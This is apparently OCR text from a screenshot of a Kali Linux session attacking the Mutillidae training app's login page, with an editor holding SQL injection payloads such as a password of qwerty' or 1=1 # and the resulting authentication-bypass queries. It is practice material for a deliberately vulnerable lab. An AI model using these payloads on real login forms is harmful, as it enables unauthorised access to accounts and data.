 1 2 3 4
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=login.php
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric...
Back
Others
Documentation
Resources
Please sign-in
Name admin
Password ••••••••••••••••
Login
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Browser:
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 SELECT * FROM accounts WHERE username='teguh' AND password='123456' and 1=1 #'
2
3 123456' and 1=1#
4
5 SELECT * FROM accounts WHERE username='admin' AND password='qwerty' or 1=1 #'
6 SELECT * FROM accounts WHERE username='admin' AND password='qwerty' or 1=1 #'
7 password qwerty' or 1=1 #